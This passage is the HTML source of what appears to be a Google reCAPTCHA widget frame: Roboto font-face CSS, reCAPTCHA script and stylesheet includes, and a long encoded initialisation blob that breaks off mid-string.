U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8W4fOEx7BKlk2ehDOf5yHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8W4fOEx7BKlk2ehDOf5yHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8W4fOEx7BKlk2ehDOf5yHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dg3bDkGzDqwrCl3cSM2F/[base64]/PMKbBsKtwoEtwpYBX8K1w5kAwozCokQiZH0EwrHCiVjDp8KkMFzCusKgwoIdwonCpwnDqQAxw7QJGsKbwocxwo02EW/CjsKhw5QDwqbDvAXCrmp8F2XDtsOoCj4ywokZwr9qYQDDug3DqsKmw7A8w7nDuEIjw6UUwoJdNlvCgcKawpAkwr0IwoRrw5FRw5xFwp8EYj8rwp/CqT/Dt8KdwpbDgGM+E8KOw77Dm8KkFG4IHQzCssKDahnDr8OrYsOQwpbCuRF0BcKlwrYCAMO4w5dvX8KTB8KrXXN9wpjDn8OmwqXCunkxwqp5woXCjTXDg8K6e1Vlw6VPw614AS/[base64]/[base64]/CkxRQCsKeanzDiHDCvgRVwrQLOcOOcMOOwrrCoCfDiHwYEcOIwrN8TMO4w43DgsK+wotLEkcswqDCoMOSUFQydjXCni0GW8OwR8K0EXVrw4jDli/DnMKgVcOFVMKJC8OQbsKkJ8OrwoV7wrlNGzXDkysXLFfDlwzDjggewrluORhbbQ0sDSXCm8K/[base64]/Ds8KUwqkVwrzChsKvAz7DojPCsWPDp8OswqDDkEnDs2MTw4IlIcO/AMOnw6fDuAjDnx/[base64]/w7HDmgLDrcKuw5k0ScOxKA/CvcOIw4phUj5Aw6hVZcOJwqzCniHDg8Oyw5XCuAbCmsORVWrDg0XClh3CmTlCMMKzZ8KZXcKmecKxw6NATcKdZElNwqRcEcKRw7LDsjs6GVl5f3Esw6rDlcKXw4QcXcOFGik0XRJafMKbHnl3AARpDiF6wowdY8O5w4U/wo/CjcO/wpogaxhDEMKew6ZQwoDDjcOEaMOQZcO1w7vCpMKTBVYqwqTClcKnDcKhQcK9wp3ClsOgw4RHdFkVWMOJdjddLlwAw4XCvsKZZ2NRZEVJP8KTwppmw7lCw7MUwp4Nw4bCm2ouA8Ojw7QjccObwq3DqicZw7zDpU/Cn8KCTUTCmsOXZx02w5Vaw65Xw7FCdMKTccOVNHfCl8OLKcOIQRATcMO7wogcw6ZjHcOJS0MtwrrCv2IIB8KbEXnDv2TDm8Kpw7vCuXhFT8K7EcKPNyHDv8OgCznCocOPWULCn8KzbEPDsMKuDinClVjDtyrCqTHDk1/DkRMEwpLCicOLYMKUw5E7woFDwpnCpcKPD2JILjYEwqzDtsKDwpIswrDCu37CtBwzRmrChsKZGjzDoMKQVmzDhsOGSg7DnhzDjMOkMyLCrz/DosKewodQcMKLHntBwqRUwpnCicOsw5czIl8tw6PDosOdOMOTwrjCisOvw5t/[base64]/w75mw57DqsKew7AdRcODwp/DoA4YecKfCsOOKTg7w4B2fjnDosKYbMOLw7wMSMKeWmDCkWvCoMKjwoPCvcKnwrokGMK9ecKdwqLDjMKZw5t+w5XDgDzCi8O5w7wnVAMQHk9Yw5TCo8ODRMKdf8KrG2/CsyrCr8OVw5Y1wp5eL8OEVRJ4w6zCr8K3XlgfbD/CqcKrEF/Ds0tQMsOAFMOeWic7w5nDhMOJwrfCuS88AMKjw4nDhMK/wrwuw6xcwrwswqPDicOmYsOOAsOAw74Qwo8SAsOrKXUdwojCtTsWwqDCqjctwrbDilPClQ0Rw77CqMOwwoBZISrDusOKwqksC8OFV8KEw5QLf8OqElE9WljDi8K4Q8OWFsONFTQEV8O9D8OHRHREbzXDqsKxwodCG8OnHU8sFkRNw47ClcOqbF3DlQ/DpQ/Cg3jCmcK3wqxpHsO1wp7DiGnCncOrEC/Dn29HSgpXFcK/dsK+BwrDrS8Fw744MXfDvsKtw5XDkMOSKQlZw7vCtVcRVSnCm8OnwqnCrcKZwp3DtsKLw7/CgsOewpd3MHfCicONaHAqFcK/w6w+w4/ChMOyw57DvWDDssKOworCnMK6wpUBRMKCH3DDisKZTsKkTcOUw5DDhwgPwq1PwppudMKsFQ3DrcK2w6PColvDh8OVwozCvMOUTFQJw4/Cp8KJwpDDtn1Bw5xCW8Kww4wVJcObwoZ5woJzelAHIHDDoGNBeFwRw6hswpzCpcKdwofDpVZHwpl3w6MxGg53wqnDnsOQSMOJWMKxbcOwe24WwpJdw57DgwTDsinCr2AxKcKAw7xBB8OZwqJrwq7Dm2zDtWIAw5PDosK+w4vDk8OlAcOJwr/Dn8KxwqkuesK2bhUqw4zCiMOCwpDCn3QPKxc7WMKVLH/Ck8KhaQ3DsMOlw4PDksK/[base64]/w5HCvMOpHAzCl33DtkslTMOueMKpwpwXwrzClcKAw7zDgsOrwp0GPsK0wqt9J8KCw6/[base64]/CvcKlwrbDlcKmFzDCqErDtXM6w7vCocKXw4zChsOiwpJ2YFvDocKawo4uLsKTw7DCki/DuMO9w4fCklRAV8OOwpQ8CsKVwo3Cs3RXCVHDolBkw7nDmsK3w68AWyrCsQx4w5zCunMALXbDuWI2QsOvwqd9KsOYYwlWw5vCssKzw7bDg8Omw6LDuHLDiMKQwqXCk0rDs8Khw6zChcOkw6VzPgLDrMKTw5TDoMOBBDE0FG3Dn8Oww5cUd8K2fMO/w7gUYsKjw4RpwpLCjsORw6rDq8KNwrrCqHvDqwPCp03DgsO/W8KcbsOuKMO0wpfDhMKVD3jCq0tVwpYMwqkzw6fCs8KZwot3wp/Dq18pb158wrkiw6zDoQXCvWNmwoLCsCNYO1nDjFN6wq7CuxrDgcO3XUNHAsO3w4HCtsK6w5gBCMKXw7DClx7Clx7DjAQXw7k0aXJgw6I0wq4Zw7gjC8KsSRzDj8KbdFTDiHHCnEDDpsKmZCo3w7XCuMO0Un7DvcKJWcK1wpYTcsOxw48calp3dSEDwr/CucOEW8KFw43DlsOwVcOEw6xWC8OzDwjCjUrDqEzDhsOUw4/[base64]/DtMK0ZsKPwoUYE23DiW57w4LDsm3CrGHDgcO5RcOOa2bDtxXCgT/Ds8OSw7DCscOBwqrDkAcWwrTCqsKxPcOHw4NxfsK7WsKZw4gzLMOOwq9IU8Kiw5XDjmsGfUXCtMOwMWhjw6l0woXCp8KePcKKwppXw4fCucOlJF8sIsKCC8OOwr/CklHCjsKGw4DDpMOtfsO6woXDmMK9EA/DvsKJLcO8w5QmET5aRcOBw5MlBcO8wr7DpCbDhcKJGQHCj07CvcKUE8KswqXDqcOzw4hDw65ew513w5cxw4HCnXd1w7/[base64]/Cr8K8w7/DpSErw7DCjlRGN8O/YizDkcKGw4jDvsO7ZCxtCsOScHXCqC8Qw4zChMOSMMOQw5LCsQbCtAjDuV/DkgLDq8Ovw7zDusKTw7MtwqDDj2rDisK7EDlxw6cLwozDnMOtwr/CrcKYwo03wp3DssKJEWDChV3CvlV+McOzV8OaGD1JMhLDsAU4w7kRwqPDuVUKwrYww5BsKRLDtcOwworDl8OTbcOHEcOXQAXDrkvCvUbCnMKMc0PCnsKbMS4HwpnDo3XCucKlwqXDrhnCoAUTwoxwRMOebn0zwq4/PWDCrMKHw68nw7wLZAfDm3NKwrUgwrjDhGrDhsKow7ROCTPCtDDCo8KhHcK7wqRaw7gXE8O0w7rCmHbDjgXDo8O8YcOcRFjDszUHJsOZZzYyw4bDq8Oxdx/[base64]/[base64]/[base64]/Ex/Crk0wcGzDjsOQfcKnw6l8AVjCiz1JXcOZwqHDv8Knw6XCsMOEwrjCosOPdQrCgsKHLsK0wqzCtkVYD8OlwpnDgMK5wofDoWfCmcOJAXV9Z8OGJcKjUCNqYcOiIF/Cu8KrFCoSw6QYIWtTwqnCvMOlw4LDhsOpRzphwr0Mwrchw7nDugJywrsYwpzDucOlRMKpwovCgnnCmcKvJzgIZcKPw7zCq2UVI2XCh13DlQdkwq/DtsKnODrDohARJsOUwqjCr23Dv8O5w4RFw7pudU9xCCNYwovCkMOUwoFrGz/DuVvCgMKzwrDDvwLCrsOWOC7DksKXYsKoY8KMwo/[base64]/Dl8OqJ8OsYsKewocWwrTDoREbDljCpCkPPTzDtcKRwo7DuMOQwpnCpsOvwq/[base64]/w5HCrEcrwqwew7jCtx7ClMKPwqd/YMOKwr3DocO4ZgHCjy9swrTCvnRWdMObwqcbRUXDqMKYVn/Dq8KmecKRG8OmEsKtK1rCo8Oiw4bCv8K6w5vDoQBpw6xqw7VlwoUZYcKUwr0RCEzCpsOiZk/Cih4rJyUyYi/Dp8KEw67Cq8O/wpPChBDDgwlFGy7CoEBTDsORw6rDkcOfworDg8OiFMOSHybDh8Kmw5cJw5FUVMO/S8OkasKZwroBIlVVT8KIbcKzwrLCtEkVFmbCpcKeZjQ1BMKNY8KBUxFLHMKswpx9w5FEEU/CuUsWwoXDmDIBfD4aw5rCj8O/w44oCnHCucOhwqUDaFFuw6ULw7srK8KJNHXCtMO/wr7CuDEKI8OVwp4GwosSe8KWOMOqwrRmIHMXA8Ohwq/Cty3CslI3wpFcw5fCp8Kcw65nS1XCnGB8w5QdwrjDvcK7PRw8wrDCv0NKBScow5PDgMOGR8KXw5LDhcOIwr3DrsK/woYCwp1hHQ5jD8OSwrrDsRcdw5/DpMKWJ8KAwpnDg8KGwpTCscKqwpfCs8KTw6HCrTfDnEvCm8Khwo9fVMKvwp0nFlTDky4tYAnDp8ONDsOJecKNw6/[base64]/Cq8KdPkYPw7BRw58zEcO7e8KNw4DCpsOBwrDCscOWw64NUULCkldNKEl+w5cnA8Kfw6J9wpZgwr3DvcKSQMOPJBjCuH7CmVvDvcOoOllPw43Dt8O4f0LCo2ogw6jDq8KXw5zDrgoWwoY2XUzCj8OLw4RWwqlWw5kgwpbDm2/[base64]/[base64]/[base64]/CrsKCA8KXw5t3HsKYwr93X3zDgW3DqsOUZsOZNcOyw6nDtEMPB8OEDMOqwq9LwoN3w41/woBpIsOJJmfCql5gw5kFHWZPJ0fChMKXwr06c8Odw4bDisOUw4dHXWYHEsO7wrFjwoQEfFkAfhvDhsKFGm7DicOnw5EZTBDDrcKpwovCiG3DigvDo8KeXU/DjhMNOGbDtsO+wqHCpcO+YsO/TlgtwqA2wr3Dk8K1w4PCo3AGWWc5CR9zwp5SwqYIwok5BMKGwpJrwpJ0wprDnMO/[base64]/[base64]/Dp0LCvEnDuDrDhzLCpMKTw40qScOmHsKEfcKywpcqw4l7wrcyw5xRw6QIwqQkJnwfCcK0wrNMw63ChwttPgQHwrLCoGwzwrYzw4o1w6bCncOOw5XDjAxlwppML8KPZcKlVMKsOsO/FE/CsFFMSAN6wpzCiMORY8OWEAHDpcKAZ8OewrF9wonCiSrCmsOnw4XDr03Cu8KawqDDmVHDmG7Dl8OIw7XDqcKmFsKBPMK+w75UGsKcwpwLw6jCqcKzWMOTwo3Dg1J/woDDqDkSw5lZwo7CpDMnwqnDg8OUw4BaGcKQX8OjVi7ChRRSEUJ0GsOrX8KMw7UZD0jDjA7CuWnDqsOCwoTDvCw+wqrDjGvCkiXCv8KcO8OFc8Ovwq/Dt8OJDMKLw5zCsMO/DsKTw61Sw6cHAcKVPMKMfcOzwogEBFrCs8ORw57DtGR0D1nCkcOTQsOfwotdF8K4wpzDgMK/wpTCu8Kswo7CmTPCp8KNa8KZB8KjcsO/woIpD8KdwqM1wq1+w5A7CjbDssKXHsO7KzPCn8KXwrzCuXkLwo4ZMUlbwrrDuhrCmcKQw4kawqx+F17CosO1e8O4RxwyJMOCw63DjXjDtEzDrMKxM8Kyw7dnw5PCoyQGw4gDwqjDpsO1RBUBw7d7asKfCcONETpRw63Dt8KsPyx0wrvCjE8ywoN/[base64]/CscOnw7RZSh8cGn3DlXJPWRzDtx3CqS9FcsKFwqbDsnTCl1RKOMK+w5VMF8OePQTCqsKfwoRyKMK8FQ7CrMOewpHDg8OKwqzCpwzCng0LSQwhw6fDtMOmDMKSbEwBLsOlw7Nbw5bCm8O5wpXDh8KAwq/Ds8KRP3nCgGkCwrZow4HDmMKdezrCoC1Uwocow4XDiMOdw5rCm0UmwojClkoewq5vEEDDpcKFw5jCosOtJAJPVkpNwonCg8OkZWHDgAV0w5LDuTNawoXDkcKnRn7CtwDCoF/DkSfCncKES8KXwqYuHMKiZcOlw4NLX8Kiwqg5BcOgw7MjHDTDusKeQcOSw65+wqdHLMKawojDgMO+woHCisOlYR1/Wl9cwqAwcE/[base64]/HRNnw6J2w6DDpMKCQEHCm2HCjsONTCLChD3Dg8OhwqB4worDqsOhK2TDmEw2Mz/DsMOnwr/DksOTwp5cdsK+ZMKWwolLATVvWsOrwpxmw7JSE3A+L2kfU8OawooeRA4WC0vCp8O6O8OTwoDDj0/DgsKAXhLCnzvColUIW8OBw6Alw7TCjMKEwqxUw6F2w648SGAVADgGLmHDrcOlM8KdcBUUN8Knwq0DScOcwq1CU8OTMQhpw5NoPcOEwofCvcOuSQ09wrpiw6vDkzPCqsOzw7J8DBbCgMKRw5TDtwVGLcK0wq7DsBTClsKZw5c/[base64]/Cu8KJwoDDgcOhwoEUwpopGTInJzh2O8O/w4AGRloqwoJrVsKEw4rDpsOARjjDjcKuw4RtAQDCuB4Qwp5Zw4Zbd8Kzw4XCvT86aMOEw5Q7wpDCjjXClcOZSsK9I8OaXknDgUfDv8O2w5DCj0kdScOMwp/CgsOkLijDl8OpwpZbwoDDk8OlEMOEw57Cu8KFwoDCj8KXw7bCjsOPacOyw7DDnGB8D0zCucKgw6/Do8OWBQgwM8K6YBh+wqAiw4bDm8OWwqHCi3jCvnQhw7FZFMKOAsOEUMOUwo0Xw6TDnTAowqNgw67CvcKrwrsIwpd2w7bDt8KvQmclwpxWH8OnacOKfMO8YiTDjCwFEMORwozClcO/wpEvwosKwpxFwoV+wpcxU2DCkSR3Th/CgsKYw5MPAMOpwoBTw5vDlA3DpDcGw5/CkMOHw6Q8w5kQfcOhwrcFUkt3SMKydEzDuATDvcOCwplnwo9Aw6/[base64]/DiTIfZ8KyHcKlYyMqwoDCucKsCcKqfcO1QToEwr7CvAB0LjIPw6vCkizDpcOzw4XCn3rCqMOvfTjCpMKpEcK9wrXCrllgQ8KAHcO0UMKEOcOTw5PCpUjCksKuflYPwqJlAsOOEkMaBMKrccOgw6LDpsO8w63CocO/[base64]/Cv2lSw4g7JsOtCcKPwrvDlXPCu2XDicKlScKowovCt2PDtVrDqhbDujxcOsOBwoTCoAstwodtw5rCh3F+C1geOj1cwrLDh2TCmMOBfjbDpMKdVjwlw6EgwqZ3w4Vcwq7Dt24uw4XDhznCo8O7JVvCggs/wpbCiBwPOFDCohQiQMOPcH7CtH0qw5jDlsO7wp8RSUXCjQ0JIMO9DcOfwrnDiS/[base64]/CuErDl1RJwoRRBsKtw5bDq8Otw49CXsOqw7/[base64]/CslrCqWXCg0HCkQcEwrtQGsOtwrJJciFAHilcw7RgwqlCw7XCkVJwWsK7fMOqXsOYw6fDuH1ACcO5wrbCucK7wpbCmsK9w4zCpHRQwoUkFwvCmcKMw7NHDcOsTGp2wogRasO5wojCsWQMwobClWfDkMOSw7AWEyvDv8K/wqEyGgrDj8KOLsOMTMOJw7NQw7AxB03DgMODCsK3O8OkEDHDtQIIw5DDqMOpO2zDtlfCqi0Yw5fCuDJCPcOKIcKIwr7CiHVxwrbCkhzCtkTCmT/CqnHCuxbCnMKVwrkbBMKOZEjCqxTCt8K8AsOIDVTCoF/Dv2bCrDXCnMOBehBVw6oGw6rDicKjw7rDiU7CqcOhwrTCqMO/eiHCuAjDpcOxCsK0dMKIdsKXeMKrw47Dh8Oew7VrU0TCrDXCn8KeVcKQwpDDo8OUOVV+esK9w78bUSUmw59tCBLDm8OWEcOVw5oSbcKywroLw5DDksKWw7nDtMOSwqbCrsK8RETChyogwqrDqSbCtnXDnMK/B8OPw4VzI8Kow7x+VcOaw5ZZZH4Sw7Bnwq3Ck8KMwrDDu8O9bhEyTMOBwpTCpWjCt8OAW8K1wp7DkcO9w7/Cj2vDo8KkwrZ/OMOaIANQOcOgEQbDklceDsO2H8Ozw61VYMOAw5rCrwkBfVINw4p2wo/[base64]/[base64]/Ds8O7w6TCu8KWBGLDpMOuO1vDssKTw7TCi8K3QmrCn8KNf8KgwrYjwr/CnMKGQRfCjCJ8esK1wqvCjCDCnU53ZWbDrsO4SVXCpn3Ch8OLNDUwOGHDugLCu8K7UTTDj3XDh8OwdsObw74yw5jCgcOcw59EwqrCslJtwoPDoU/CrhjCpMKJw6shLwjCp8KfwobDnDPDkMO8DcOzwohLO8OkEjLCtMORwp7Cr0rCgm5MwqdNKm4ESEcCwoU6wpPDrlN6MsOkw41YScOhw43CjMObw6fDuwJ3w7sIw5MVwqxcQh/ChCAMcMOxw47DqCLChgJnNhTCkMOfJMKdw47DoU3Ds0dcwp9IwoPCtTbDqhjDh8OZC8OdwqwYCH/CucOqP8KGasKHf8OdCMO1E8Kfw6jCqkFFw55teQ8LwqZLwoA+F1lgLsKQLcOOw7jCgMKtIH7CsjYNUG7DkxrCkk/CocKKTsK8e2XDmyptbsK/[base64]/CjS/DsgzChQdhw7gIw6nCpsO/woDDr8OJQMKRw73Du8OFwqTDpEBWaQvCucKnccOKwo1eYHw2w6txIXLDjMO+w6vDhsOUP3fCnhjDuDPCvcK5wrhbRQnDo8KWw6lnw7/CkHMEL8KLw5c4FwHDhHpIwpPCrcOlIsORUsKbwppCRcO+w4PDusOaw69ob8KywpTDngJGTcKGwqHCkmbClMKId0tOeMOXP8K/w5Z9B8KJwodwaXojw5cywoYhw6TCqgbDr8KfF3Y/wqlMw5kpwr01wrtzOcKsd8KASsO6wo0hw5wYwrfDuz9rwoxsw5fCrSDCgAsaVBFQw6R2NsOXwprCkcOMwqvDisOmw4A4woRVw6x+wpU6w47DkV3CnMKQC8KRZ289csKWwpJsUcOYBDx0WsOTVyXCgzcawoFNE8O+AHrDojHClsKZQsO6w6HDkSDDlBnDnwFyN8O/[base64]/[base64]/BjUlPRXCpMOrw743w7XCtnhoHcOgQcKhwrhHIh/ChzQkw5soF8OHwptWBm/[base64]/DMOmSsKnwovCucK/Z8OGw45Zwot+w5MpNh/ClCQQTQ7CgRPCscKow4HCmHFSecO5w6DDisK3RMOpw5jCgU5nw7jCmmABw4k5E8K9B2rCgn8MbMOVOMKLJsOtw6h1wqcmcMO4w5/[base64]/b8OaTcKuw6LDp8KAM8KIw68iwq/DtxvDmMO0w4rDul0Uw7kDw6XDhsKoJ0Y7HcOeBsKMacODwrsow60zBwrDglEKU8Krwp0bw4fDtifCiQ/DtV7ClsOJwpbCtsOQfRArW8Kcw6/DosOLw5vCvsOmBGTCl3HDscOWYMKnwpt4w6LDgMOBwrkDw6VDXyArwqnCnMONU8KSw4BFwqzDiHfClh7Co8Omw7TDq8KEeMKewpk7wrfCt8KjwrNgwobDvSvDrAvDtTYXwqrDnzTCnj4odMKiXMK/[base64]/Ci24Lwrwewo3DucOewqvCrBBkV8OTWsKzSTBcUBnDvRLDjsKDwpXDpy9Jw4/DlsK+KcKSMsOgd8K2wpvCpljDsMOqw4BHw4FEwovCknTCuGw2G8Kzw6DCkcK4w5YNSsO7w7vClcKxPD3DlzfDjXrDkXEHVXPDpcOGw5JlIk7CnGVxJwMBwqdgw6vCsQ11dMO7wrx0YsKfdTgpwqIxa8KIw6U2wrBXOHtOVMOSwrZAZUbDgsK9FsK0w5sILcOYwqg/W2vDi1fCsRjDqwvDnm99w68tR8Ouwpk9w5sGakXCscOeCMKJwr